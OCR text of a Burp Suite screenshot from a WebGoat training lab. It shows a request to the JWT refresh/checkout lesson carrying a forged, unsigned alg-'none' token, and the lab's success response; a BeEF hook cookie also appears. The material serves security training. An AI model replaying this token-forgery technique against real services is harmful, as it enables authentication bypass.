 Burp Suite Community E...
JSON Web Tokens - jwt....
*/home/kali/Videos/Web...
WebGoat
04:55 AM
51%
Burp Suite Community Edition v2.1.07 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Target: http://localhost:8080 ?
Request
Raw Params Headers Hex
POST /WebGoat/JWT/refresh/checkout HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost:8080/WebGoat/start.mvc
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Authorization:
eyJhbGciOiJub25lIn0u.eyJpYXQiOjE1MjYxMzE0MTEsImV4cCI6MTY4Njc2NTgxMSwiYWRtaW4
iOiJmYWxzZSIsInVzZXIiOiJUb20ifQ==.
X-Requested-With: XMLHttpRequest
Connection: close
Cookie: JSESSIONID=oGoD5QKy948n1bL81SZ4z3II4nmsm8Ym-DHap4Kp;
BEEFHOOK=td3JVOLI88JmKio2jWWLeZyDHKp1JD2HSB6Wkv51RqQzJ2aJM81wTDzIq65EZlNu59R
tZKqyckgkgxEG; security_level=0;
csrftoken=ljpykqDKHXQS2mq3boUsMzB9HtVLK3bweaIMdaQWj2VkizeFZ9MV59hdyz6YdYaX
Content-Length: 0
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
X-Frame-Options: DENY
Content-Type: application/json
Date: Sat, 24 Apr 2021 08:55:19 GMT
{
"lessonCompleted" : true,
"feedback" : "Congratulations. You have successfully completed the
assignment.",
"output" : null,
"assignment" : "JWTRefreshEndpoint",
"attemptWasMade" : true
}
? < + > Type a search term 0 matches
Done
394 bytes | 162 millis